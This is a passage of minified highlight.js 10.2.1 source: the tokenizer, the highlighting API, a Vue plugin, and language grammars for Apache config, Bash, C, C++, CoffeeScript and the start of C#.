h="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",n={begin:"\\\\[\\s\\S]",relevance:0},v={className:"string",begin:"'",end:"'",illegal:"\\n",contains:[n]},M={className:"string",begin:'"',end:'"',illegal:"\\n",contains:[n]},c={begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/},o=function(n,s,o={}){var t=e({className:"comment",begin:n,end:s,contains:[]},o);return t.contains.push(c),t.contains.push({className:"doctag",begin:"(?:TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):",relevance:0}),t},b=o("//","$"),j=o("/\\*","\\*/"),y=o("#","$");var A,i=Object.freeze({__proto__:null,IDENT_RE:"[a-zA-Z]\\w*",UNDERSCORE_IDENT_RE:"[a-zA-Z_]\\w*",NUMBER_RE:"\\b\\d+(\\.\\d+)?",C_NUMBER_RE:h,BINARY_NUMBER_RE:"\\b(0b[01]+)",RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",SHEBANG:(t={})=>{const n=/^#![ ]*\//;return t.binary&&(t.begin=function(...e){return e.map(e=>s(e)).join("")}(n,/.*\b/,t.binary,/\b.*/)),e({className:"meta",begin:n,end:/$/,relevance:0,"on:begin":(e,t)=>{0!==e.index&&t.ignoreMatch()}},t)},BACKSLASH_ESCAPE:n,APOS_STRING_MODE:v,QUOTE_STRING_MODE:M,PHRASAL_WORDS_MODE:c,COMMENT:o,C_LINE_COMMENT_MODE:b,C_BLOCK_COMMENT_MODE:j,HASH_COMMENT_MODE:y,NUMBER_MODE:{className:"number",begin:"\\b\\d+(\\.\\d+)?",relevance:0},C_NUMBER_MODE:{className:"number",begin:h,relevance:0},BINARY_NUMBER_MODE:{className:"number",begin:"\\b(0b[01]+)",relevance:0},CSS_NUMBER_MODE:{className:"number",begin:"\\b\\d+(\\.\\d+)?(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",relevance:0},REGEXP_MODE:{begin:/(?=\/[^/\n]*\/)/,contains:[{className:"regexp",begin:/\//,end:/\/[gimuy]*/,illegal:/\n/,contains:[n,{begin:/\[/,end:/\]/,relevance:0,contains:[n]}]}]},TITLE_MODE:{className:"title",begin:"[a-zA-Z]\\w*",relevance:0},UNDERSCORE_TITLE_MODE:{className:"title",begin:"[a-zA-Z_]\\w*",relevance:0},METHOD_GUARD:{begin:"\\.\\s*[a-zA-Z_]\\w*",relevance:0},END_SAME_AS_BEGIN:function(e){return Object.assign(e,{"on:begin":(e,t)=>{t.data._beginMatch=e[1]},"on:end":(t,e)=>{e.data._beginMatch!==t[1]&&e.ignoreMatch()}})}}),w="of and for in not or if then".split(" ");function O(t,e){return e?+e:function(e){return w.includes(e.toLowerCase())}(t)?0:1}const x={props:["language","code","autodetect"],data:function(){return{detectedLanguage:"",unknownLanguage:!1}},computed:{className(){return this.unknownLanguage?"":"hljs "+this.detectedLanguage},highlighted(){if(!this.autoDetect&&!hljs.getLanguage(this.language))return console.warn(`The language "${this.language}" you specified could not be found.`),this.unknownLanguage=!0,t(this.code);let e;return this.autoDetect?(e=hljs.highlightAuto(this.code),this.detectedLanguage=e.language):(e=hljs.highlight(this.language,this.code,this.ignoreIllegals),this.detectectLanguage=this.language),e.value},autoDetect(){return!(this.language&&(e=this.autodetect,!e&&""!==e));var e},ignoreIllegals:()=>!0},render(e){return e("pre",{},[e("code",{class:this.className,domProps:{innerHTML:this.highlighted}})])}},C={install(e){e.component("highlightjs",x)}},r=t,u=e,{nodeStream:m,mergeStreams:S}=A,g=Symbol("nomatch");return function(n){var F=[],a=Object.create(null),p=Object.create(null),y=[],c=!0,T=/(^(<[^>]+>|\t|)+|\n)/gm,b="Could not find the language '{}', did you forget to load/include a language module?",t;const k={disableAutodetect:!0,name:"Plain text",contains:[]};t={noHighlightRe:/^(no-?highlight)$/i,languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:null,__emitter:_};function M(e){return t.noHighlightRe.test(e)}function j(n,s,o,i){var e={code:s,language:n},t;return d("before:highlight",e),t=e.result?e.result:h(e.language,e.code,o,i),t.code=e.code,d("after:highlight",t),t}function h(m,T,F,M){d=T;function S(e,t){var n=y.case_insensitive?t[0].toLowerCase():t[0];return Object.prototype.hasOwnProperty.call(e.keywords,n)&&e.keywords[n]}function C(){null!=n.subLanguage?function(){if(""!==i){var e=null;if("string"==typeof n.subLanguage){if(!a[n.subLanguage])return void l.addText(i);e=h(n.subLanguage,i,!0,A[n.subLanguage]),A[n.subLanguage]=e.top}else e=v(i,n.subLanguage.length?n.subLanguage:null);n.relevance>0&&(p+=e.relevance),l.addSublanguage(e.emitter,e.language)}}():function(){if(!n.keywords)return void l.addText(i);let s=0;n.keywordPatternRe.lastIndex=0;let e=n.keywordPatternRe.exec(i),t="";for(;e;){t+=i.substring(s,e.index);const o=S(n,e);if(o){const[n,s]=o;l.addText(t),t="",p+=s,l.addKeyword(e[0],n)}else t+=e[0];s=n.keywordPatternRe.lastIndex,e=n.keywordPatternRe.exec(i)}t+=i.substr(s),l.addText(t)}(),i=""}function k(e){return e.className&&l.openNode(e.className),n=Object.create(e,{parent:{value:n}})}function D(e){return 0===n.matcher.regexIndex?(i+=e[0],1):(_=!0,0)}j={};function E(o,e){var t=e&&e[0],s;if(i+=o,null==t)return C(),0;if("begin"===j.type&&"end"===e.type&&j.index===e.index&&""===t){if(i+=d.slice(e.index,e.index+1),!c){const e=Error("0 width match regex");throw e.languageName=m,e.badRule=j.rule,e}return 1}if(j=e,"begin"===e.type)return function(n){var t=n[0],e=n.rule;const s=new f(e),o=[e.__beforeBegin,e["on:begin"]];for(const e of o)if(e&&(e(n,s),s.ignore))return D(t);return e&&e.endSameAsBegin&&(e.endRe=RegExp(t.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&"),"m")),e.skip?i+=t:(e.excludeBegin&&(i+=t),C(),e.returnBegin||e.excludeBegin||(i=t)),k(e),e.returnBegin?0:t.length}(e);if("illegal"===e.type&&!F){const e=Error('Illegal lexeme "'+t+'" for mode "'+(n.className||"<unnamed>")+'"');throw e.mode=n,e}if("end"===e.type)if(s=function(o){var s=o[0],a=d.substr(o.index),e=function o(e,n,s){let t=function(e,n){var t=e&&e.exec(n);return t&&0===t.index}(e.endRe,s);if(t){if(e["on:end"]){const s=new f(e);e["on:end"](n,s),s.ignore&&(t=!1)}if(t){for(;e.endsParent&&e.parent;)e=e.parent;return e}}if(e.endsWithParent)return o(e.parent,n,s)}(n,o,a),t;if(!e)return g;t=n,t.skip?i+=s:(t.returnEnd||t.excludeEnd||(i+=s),C(),t.excludeEnd&&(i=s));do n.className&&l.closeNode(),n.skip||n.subLanguage||(p+=n.relevance),n=n.parent;while(n!==e.parent)return e.starts&&(e.endSameAsBegin&&(e.starts.endRe=e.endRe),k(e.starts)),t.returnEnd?0:s.length}(e),s!==g)return s;if("illegal"===e.type&&""===t)return 1;if(w>1e5&&w>3*e.index)throw Error("potential infinite loop, way more iterations than matches");return i+=t,t.length}if(y=o(m),!y)throw console.error(b.replace("{}",m)),Error('Unknown language: "'+m+'"');var d,j,y,z=function(t){function n(e,n){return RegExp(s(e),"m"+(t.case_insensitive?"i":"")+(n?"g":""))}class o{constructor(){this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}addRule(t,e){e.position=this.position++,this.matchIndexes[this.matchAt]=e,this.regexes.push([e,t]),this.matchAt+=function(e){return RegExp(e.toString()+"|").exec("").length-1}(t)+1}compile(){0===this.regexes.length&&(this.exec=()=>null);const e=this.regexes.map(e=>e[1]);this.matcherRe=n(function(i,c="|"){for(var l=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./,a=0,t="",o=0,r,n,e;o<i.length;o++){r=a+=1,n=s(i[o]);for(o>0&&(t+=c),t+="(";n.length>0;){if(e=l.exec(n),null==e){t+=n;break}t+=n.substring(0,e.index),n=n.substring(e.index+e[0].length),"\\"===e[0][0]&&e[1]?t+="\\"+(+e[1]+r):(t+=e[0],"("===e[0]&&a++)}t+=")"}return t}(e),!0),this.lastIndex=0}exec(n){this.matcherRe.lastIndex=this.lastIndex;const e=this.matcherRe.exec(n);if(!e)return null;const t=e.findIndex((e,t)=>t>0&&void 0!==e),s=this.matchIndexes[t];return e.splice(0,t),Object.assign(e,s)}}class i{constructor(){this.rules=[],this.multiRegexes=[],this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){if(this.multiRegexes[e])return this.multiRegexes[e];const t=new o;return this.rules.slice(e).forEach(([e,n])=>t.addRule(e,n)),t.compile(),this.multiRegexes[e]=t,t}resumingScanAtSamePosition(){return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(t,e){this.rules.push([t,e]),"begin"===e.type&&this.count++}exec(t){const n=this.getMatcher(this.regexIndex);n.lastIndex=this.lastIndex;let e=n.exec(t);if(this.resumingScanAtSamePosition())if(e&&e.index===this.lastIndex);else{const n=this.getMatcher(0);n.lastIndex=this.lastIndex+1,e=n.exec(t)}return e&&(this.regexIndex+=e.position+1,this.regexIndex===this.count&&this.considerAll()),e}}function a(e,t){const n=e.input[e.index-1],s=e.input[e.index+e[0].length];"."!==n&&"."!==s||t.ignoreMatch()}if(t.contains&&t.contains.includes("self"))throw Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");return function d(o,c){const r=o;if(o.compiled)return r;o.compiled=!0,o.__beforeBegin=null,o.keywords=o.keywords||o.beginKeywords;let l=null;if("object"==typeof o.keywords&&(l=o.keywords.$pattern,delete o.keywords.$pattern),o.keywords&&(o.keywords=function(e,s){var t={};return"string"==typeof e?n("keyword",e):Object.keys(e).forEach(function(t){n(t,e[t])}),t;function n(n,e){s&&(e=e.toLowerCase()),e.split(" ").forEach(function(s){var e=s.split("|");t[e[0]]=[n,O(e[0],e[1])]})}}(o.keywords,t.case_insensitive)),o.lexemes&&l)throw Error("ERR: Prefer `keywords.$pattern` to `mode.lexemes`, BOTH are not allowed. (see mode reference) ");return r.keywordPatternRe=n(o.lexemes||l||/\w+/,!0),c&&(o.beginKeywords&&(o.begin="\\b("+o.beginKeywords.split(" ").join("|")+")(?=\\b|\\s)",o.__beforeBegin=a),o.begin||(o.begin=/\B|\b/),r.beginRe=n(o.begin),o.endSameAsBegin&&(o.end=o.begin),o.end||o.endsWithParent||(o.end=/\B|\b/),o.end&&(r.endRe=n(o.end)),r.terminator_end=s(o.end)||"",o.endsWithParent&&c.terminator_end&&(r.terminator_end+=(o.end?"|":"")+c.terminator_end)),o.illegal&&(r.illegalRe=n(o.illegal)),void 0===o.relevance&&(o.relevance=1),o.contains||(o.contains=[]),o.contains=[].concat(...o.contains.map(function(t){return function(t){return t.variants&&!t.cached_variants&&(t.cached_variants=t.variants.map(function(n){return e(t,{variants:null},n)})),t.cached_variants?t.cached_variants:function t(e){return!!e&&(e.endsWithParent||t(e.starts))}(t)?e(t,{starts:t.starts?e(t.starts):null}):Object.isFrozen(t)?e(t):t}("self"===t?o:t)})),o.contains.forEach(function(e){d(e,r)}),o.starts&&d(o.starts,c),r.matcher=function(e){const t=new i;return e.contains.forEach(e=>t.addRule(e.begin,{rule:e,type:"begin"})),e.terminator_end&&t.addRule(e.terminator_end,{type:"end"}),e.illegal&&t.addRule(e.illegal,{type:"illegal"}),t}(r),r}(t)}(y),x="",n=M||z,A={},l=new t.__emitter(t);!function(){for(var t=[],e=n;e!==y;e=e.parent)e.className&&t.unshift(e.className);t.forEach(e=>l.openNode(e))}();var i="",p=0,u=0,w=0,_=!1;try{for(n.matcher.considerAll();;){w++,_?_=!1:n.matcher.considerAll(),n.matcher.lastIndex=u;const e=n.matcher.exec(d);if(!e)break;const t=E(d.substring(u,e.index),e);u=e.index+t}return E(d.substr(u)),l.closeAllNodes(),l.finalize(),x=l.toHTML(),{relevance:p,value:x,language:m,illegal:!1,emitter:l,top:n}}catch(e){if(e.message&&e.message.includes("Illegal"))return{illegal:!0,illegalBy:{msg:e.message,context:d.slice(u-100,u+100),mode:e.mode},sofar:x,relevance:0,value:r(d),emitter:l};if(c)return{illegal:!1,relevance:0,value:r(d),emitter:l,language:m,top:n,errorRaised:e};throw e}}function v(i,s){s=s||t.languages||Object.keys(a);var e=function(e){const n={relevance:0,emitter:new t.__emitter(t),value:r(e),illegal:!1,top:k};return n.emitter.addText(e),n}(i),n=e;return s.filter(o).filter(w).forEach(function(s){var t=h(s,i,!1);t.language=s,t.relevance>n.relevance&&(n=t),t.relevance>e.relevance&&(n=e,e=t)}),n.language&&(e.second_best=n),e}function x(e){return t.tabReplace||t.useBR?e.replace(T,e=>"\n"===e?t.useBR?"<br>":e:t.tabReplace?e.replace(/\t/g,t.tabReplace):e):e}function E(n){let i=null;const s=function(e){var s=e.className+" ",i;s+=e.parentNode?e.parentNode.className:"";const n=t.languageDetectRe.exec(s);return n?(i=o(n[1]),i||(console.warn(b.replace("{}",n[1])),console.warn("Falling back to no-highlight mode for this block.",e)),i?n[1]:"no-highlight"):s.split(/\s+/).find(e=>M(e)||o(e))}(n);if(M(s))return;d("before:highlightBlock",{block:n,language:s}),t.useBR?(i=document.createElement("div")).innerHTML=n.innerHTML.replace(/\n/g,"").replace(/<br[ /]*>/g,"\n"):i=n;const a=i.textContent,e=s?j(s,a,!0):v(a),r=m(i);if(r.length){const t=document.createElement("div");t.innerHTML=e.value,e.value=S(r,m(t),a)}e.value=x(e.value),d("after:highlightBlock",{block:n,result:e}),n.innerHTML=e.value,n.className=function(e,n,o){var s=n?p[n]:o,t=[e.trim()];return e.match(/\bhljs\b/)||t.push("hljs"),e.includes(s)||t.push(s),t.join(" ").trim()}(n.className,s,e.language),n.result={language:e.language,re:e.relevance,relavance:e.relevance},e.second_best&&(n.second_best={language:e.second_best.language,re:e.second_best.relevance,relavance:e.second_best.relevance})}const l=()=>{if(!l.called){l.called=!0;var e=document.querySelectorAll("pre code");F.forEach.call(e,E)}};function o(e){return e=(e||"").toLowerCase(),a[e]||a[p[e]]}function A(e,{languageName:t}){"string"==typeof e&&(e=[e]),e.forEach(e=>{p[e]=t})}function w(t){var e=o(t);return e&&!e.disableAutodetect}function d(t,n){var e=t;y.forEach(function(t){t[e]&&t[e](n)})}Object.assign(n,{highlight:j,highlightAuto:v,fixMarkup:function(e){return console.warn("fixMarkup is deprecated and will be removed entirely in v11.0"),console.warn("Please see https://github.com/highlightjs/highlight.js/issues/2534"),x(e)},highlightBlock:E,configure:function(e){t=u(t,e)},initHighlighting:l,initHighlightingOnLoad:function(){window.addEventListener("DOMContentLoaded",l,!1)},registerLanguage:function(t,s){var e=null;try{e=s(n)}catch(n){if(console.error("Language definition for '{}' could not be registered.".replace("{}",t)),!c)throw n;console.error(n),e=k}e.name||(e.name=t),a[t]=e,e.rawDefinition=s.bind(null,n),e.aliases&&A(e.aliases,{languageName:t})},listLanguages:function(){return Object.keys(a)},getLanguage:o,registerAliases:A,requireLanguage:function(e){var t=o(e);if(t)return t;throw Error("The '{}' language is required, but not loaded.".replace("{}",e))},autoDetection:w,inherit:u,addPlugin:function(e){y.push(e)},vuePlugin:C}),n.debugMode=function(){c=!1},n.safeMode=function(){c=!0},n.versionString="10.2.1";for(const t in i)"object"==typeof i[t]&&e(i[t]);return Object.assign(n,i),n}({})}();"object"==typeof exports&&"undefined"!=typeof module&&(module.exports=hljs),hljs.registerLanguage("apache",function(){"use strict";return function(e){var t={className:"number",begin:"\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}(:\\d{1,5})?"};return{name:"Apache config",aliases:["apacheconf"],case_insensitive:!0,contains:[e.HASH_COMMENT_MODE,{className:"section",begin:"</?",end:">",contains:[t,{className:"number",begin:":\\d{1,5}"},e.inherit(e.QUOTE_STRING_MODE,{relevance:0})]},{className:"attribute",begin:/\w+/,relevance:0,keywords:{nomarkup:"order deny allow setenv rewriterule rewriteengine rewritecond documentroot sethandler errordocument loadmodule options header listen serverroot servername"},starts:{end:/$/,relevance:0,keywords:{literal:"on off all deny allow"},contains:[{className:"meta",begin:"\\s\\[",end:"\\]$"},{className:"variable",begin:"[\\$%]\\{",end:"\\}",contains:["self",{className:"number",begin:"[\\$%]\\d+"}]},t,{className:"number",begin:"\\d+"},e.QUOTE_STRING_MODE]}}],illegal:/\S/}}}()),hljs.registerLanguage("bash",function(){"use strict";return function(e){const t={};Object.assign(t,{className:"variable",variants:[{begin:/\$[\w\d#@][\w\d_]*/},{begin:/\$\{/,end:/\}/,contains:[{begin:/:-/,contains:[t]}]}]});const n={className:"subst",begin:/\$\(/,end:/\)/,contains:[e.BACKSLASH_ESCAPE]},s={className:"string",begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,t,n]};n.contains.push(s);const o={begin:/\$\(\(/,end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},e.NUMBER_MODE,t]},i=e.SHEBANG({binary:"(fish|bash|zsh|sh|csh|ksh|tcsh|dash|scsh)",relevance:10}),a={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,contains:[e.inherit(e.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0};return{name:"Bash",aliases:["sh","zsh"],keywords:{$pattern:/\b-?[a-z._-]+\b/,keyword:"if then else elif fi for while in do done case esac function",literal:"true false",built_in:"break cd continue eval exec exit export getopts hash pwd readonly return shift test times trap umask unset alias bind builtin caller command declare echo enable help let local logout mapfile printf read readarray source type typeset ulimit unalias set shopt autoload bg bindkey bye cap chdir clone comparguments compcall compctl compdescribe compfiles compgroups compquote comptags comptry compvalues dirs disable disown echotc echoti emulate fc fg float functions getcap getln history integer jobs kill limit log noglob popd print pushd pushln rehash sched setcap setopt stat suspend ttyctl unfunction unhash unlimit unsetopt vared wait whence where which zcompile zformat zftp zle zmodload zparseopts zprof zpty zregexparse zsocket zstyle ztcp",_:"-ne -eq -lt -gt -f -d -e -s -l -a"},contains:[i,e.SHEBANG(),a,o,e.HASH_COMMENT_MODE,s,{className:"",begin:/\\"/},{className:"string",begin:/'/,end:/'/},t]}}}()),hljs.registerLanguage("c-like",function(){"use strict";return function(e){function o(e){return"(?:"+e+")?"}var d="(decltype\\(auto\\)|"+o("[a-zA-Z_]\\w*::")+"[a-zA-Z_]\\w*"+o("<.*?>")+")",n={className:"keyword",begin:"\\b[a-z\\d_]*_t\\b"},s={className:"string",variants:[{begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",end:"'",illegal:"."},e.END_SAME_AS_BEGIN({begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},a={className:"number",variants:[{begin:"\\b(0b[01']+)"},{begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"}],relevance:0},r={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{"meta-keyword":"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"},contains:[{begin:/\\\n/,relevance:0},e.inherit(s,{className:"meta-string"}),{className:"meta-string",begin:/<.*?>/,end:/$/,illegal:"\\n"},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},l={className:"title",begin:o("[a-zA-Z_]\\w*::")+e.IDENT_RE,relevance:0},c=o("[a-zA-Z_]\\w*::")+e.IDENT_RE+"\\s*\\(",t={keyword:"int float while private char char8_t char16_t char32_t catch import module export virtual operator sizeof dynamic_cast|10 typedef const_cast|10 const for static_cast|10 union namespace unsigned long volatile static protected bool template mutable if public friend do goto auto void enum else break extern using asm case typeid wchar_t short reinterpret_cast|10 default double register explicit signed typename try this switch continue inline delete alignas alignof constexpr consteval constinit decltype concept co_await co_return co_yield requires noexcept static_assert thread_local restrict final override atomic_bool atomic_char atomic_schar atomic_uchar atomic_short atomic_ushort atomic_int atomic_uint atomic_long atomic_ulong atomic_llong atomic_ullong new throw return and and_eq bitand bitor compl not not_eq or or_eq xor xor_eq",built_in:"std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr _Bool complex _Complex imaginary _Imaginary",literal:"true false nullptr NULL"},i=[n,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,a,s],u={variants:[{begin:/=/,end:/;/},{begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],keywords:t,contains:i.concat([{begin:/\(/,end:/\)/,keywords:t,contains:i.concat(["self"]),relevance:0}]),relevance:0},h={className:"function",begin:"("+d+"[\\*&\\s]+)+"+c,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,keywords:t,illegal:/[^\w\s*&:<>]/,contains:[{begin:"decltype\\(auto\\)",keywords:t,relevance:0},{begin:c,returnBegin:!0,contains:[l],relevance:0},{className:"params",begin:/\(/,end:/\)/,keywords:t,relevance:0,contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,s,a,n,{begin:/\(/,end:/\)/,keywords:t,relevance:0,contains:["self",e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,s,a,n]}]},n,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,r]};return{aliases:["c","cc","h","c++","h++","hpp","hh","hxx","cxx"],keywords:t,disableAutodetect:!0,illegal:"</",contains:[].concat(u,h,i,[r,{begin:"\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array)\\s*<",end:">",keywords:t,contains:["self",n]},{begin:e.IDENT_RE+"::",keywords:t},{className:"class",beginKeywords:"class struct",end:/[{;:]/,contains:[{begin:/</,end:/>/,contains:["self"]},e.TITLE_MODE]}]),exports:{preprocessor:r,strings:s,keywords:t}}}}()),hljs.registerLanguage("c",function(){"use strict";return function(t){var e=t.requireLanguage("c-like").rawDefinition();return e.name="C",e.aliases=["c","h"],e}}()),hljs.registerLanguage("coffeescript",function(){"use strict";const e=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],t=["true","false","null","undefined","NaN","Infinity"],n=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);return function(s){var a={keyword:e.concat(["then","unless","until","loop","by","when","and","or","is","isnt","not"]).filter((e=>t=>!e.includes(t))(["var","const","let","function","static"])).join(" "),literal:t.concat(["yes","no","on","off"]).join(" "),built_in:n.concat(["npm","print"]).join(" ")},o="[A-Za-z$_][0-9A-Za-z$_]*",i={className:"subst",begin:/#\{/,end:/}/,keywords:a},r=[s.BINARY_NUMBER_MODE,s.inherit(s.C_NUMBER_MODE,{starts:{end:"(\\s*/)?",relevance:0}}),{className:"string",variants:[{begin:/'''/,end:/'''/,contains:[s.BACKSLASH_ESCAPE]},{begin:/'/,end:/'/,contains:[s.BACKSLASH_ESCAPE]},{begin:/"""/,end:/"""/,contains:[s.BACKSLASH_ESCAPE,i]},{begin:/"/,end:/"/,contains:[s.BACKSLASH_ESCAPE,i]}]},{className:"regexp",variants:[{begin:"///",end:"///",contains:[i,s.HASH_COMMENT_MODE]},{begin:"//[gim]{0,3}(?=\\W)",relevance:0},{begin:/\/(?![ *]).*?(?![\\]).\/[gim]{0,3}(?=\W)/}]},{begin:"@"+o},{subLanguage:"javascript",excludeBegin:!0,excludeEnd:!0,variants:[{begin:"```",end:"```"},{begin:"`",end:"`"}]}],c,l;return i.contains=r,c=s.inherit(s.TITLE_MODE,{begin:o}),l={className:"params",begin:"\\([^\\(]",returnBegin:!0,contains:[{begin:/\(/,end:/\)/,keywords:a,contains:["self"].concat(r)}]},{name:"CoffeeScript",aliases:["coffee","cson","iced"],keywords:a,illegal:/\/\*/,contains:r.concat([s.COMMENT("###","###"),s.HASH_COMMENT_MODE,{className:"function",begin:"^\\s*"+o+"\\s*=\\s*(\\(.*\\))?\\s*\\B[-=]>",end:"[-=]>",returnBegin:!0,contains:[c,l]},{begin:/[:(,=]\s*/,relevance:0,contains:[{className:"function",begin:"(\\(.*\\))?\\s*\\B[-=]>",end:"[-=]>",returnBegin:!0,contains:[l]}]},{className:"class",beginKeywords:"class",end:"$",illegal:/[:="[\]]/,contains:[{beginKeywords:"extends",endsWithParent:!0,illegal:/[:="[\]]/,contains:[c]},c]},{begin:o+":",end:":",returnBegin:!0,returnEnd:!0,relevance:0}])}}}()),hljs.registerLanguage("cpp",function(){"use strict";return function(t){var e=t.requireLanguage("c-like").rawDefinition();return e.disableAutodetect=!1,e.name="C++",e.aliases=["cc","c++","h++","hpp","hh","hxx","cxx"],e}}()),hljs.registerLanguage("csharp",function(){"use strict";return function(e){var s={keyword:"abstract as base bool break byte case catch char checked const continue decimal default delegate do double enum event explicit extern finally fixed float for foreach goto if implicit in init int interface internal is lock long object operator out override params private protected public readonly ref sbyte sealed short sizeof stackalloc static string struct switch this try typeof uint ulong unchecked unsafe ushort using virtual void volatile while add alias ascending async await by descending dynamic equals from get global group into join let nameof on orderby partial remove select set value var when where yield",literal:"null false true"},t=e.inherit(e.TITLE_MODE,{begin:"[a-zA-Z](\\.?\\w)*"}),n={className:"number",variants:[{begin:"\\b(0b[01']+)"},{begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"}],relevance:0},i={className:"string",begin:'@"',end:'"',contains:[{begin:'""'}]},h=e.inherit(i,{illegal:/\n/}),r={className:"subst",begin:"{",end:"}",keywords:s},l=e.inherit(r,{illegal:/\n/}),c={className:"string",begin:/\$"/,end:'"',illegal:/\n/,contains:[{begin:"{{"},{begin:"}}"},e.BACKSLASH_ESCAPE,l]},o={className:"string",begin:/\$@"/,end:'"',contains:[{begin:"{{"},{begin:"}}"},{begin:'""'},r]},u=e.inherit(o,{illegal:/\n/,contains:[{begin:"{{"},{begin:"}}"},{begin:'""'},l]});r.contains=[o,c,i,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,n,e.C_BLOCK_COMMENT_MODE],l.contains=[u,c,h,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,n,e.inherit(e.C_BLOCK_COMMENT_MODE,{illegal:/\n/})];var d={variants:[o,c,i,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},a={begin:"<",end:">",contains:[{beginKeywords:"in out"},t]},m=e.IDENT_RE+"(<"+e.IDENT_RE+"(\\s*,\\s*"+e.IDENT_RE+")*>)?(\\[\\])?",f={begin:"@"+e.IDENT_RE,relevance:0};return{name:"C#",aliases:["cs","c#"],keywords:s,illegal:/::/,contains:[e.COMMENT("///","$",{returnBegin:!0,contains:[{className:"doctag",variants:[{begin:"///",relevance:0},{begin:"<!--|-->"},{begin:"</?",end:">"}]}]}),e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"meta",begin:"#",end:"$",keywords:{"meta-keyword":"if else elif endif define undef warning error line region endregion pragma checksum"}},d,n,{beginKeywords:"class interface",end:/[{;=]/,illegal:/[^\s:,]/,contains:[{beginKeywords:"where 